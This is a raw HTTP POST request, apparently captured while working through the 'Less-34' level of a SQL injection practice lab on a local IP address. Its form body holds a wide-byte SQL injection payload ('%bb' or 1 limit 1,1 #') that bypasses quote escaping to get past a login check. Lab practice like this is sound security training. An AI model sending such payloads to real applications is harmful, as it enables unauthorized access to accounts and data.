 POST /Less-34/?http:%2f%2f192.168.232.178%2fLess-34%2f HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://192.168.232.178
Connection: close
Referer: http://192.168.232.178/Less-34/?http:%2f%2f192.168.232.178%2fLess-34%2f
Upgrade-Insecure-Requests: 1
uname=%bb' or 1 limit 1,1 #&passwd=1&submit=Submit